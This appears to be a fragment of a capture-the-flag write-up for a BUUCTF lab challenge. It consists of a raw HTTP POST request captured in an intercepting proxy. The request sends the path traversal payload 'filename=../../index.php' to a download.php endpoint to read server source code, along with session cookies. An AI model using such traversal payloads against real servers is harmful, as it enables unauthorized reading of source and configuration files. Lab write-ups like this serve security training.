 Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: a3dc0505-709e-4e11-aa49-e509eb55a2aa.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://a3dc0505-709e-4e11-aa49-e509eb55a2aa.node3.buuoj.cn/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://a3dc0505-709e-4e11-aa49-e509eb55a2aa.node3.buuoj.cn
Connection: close
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb; PHPSESSID=e6e4be4d65992ede842e42e0ac722fee
Upgrade-Insecure-Requests: 1
filename=../../index.php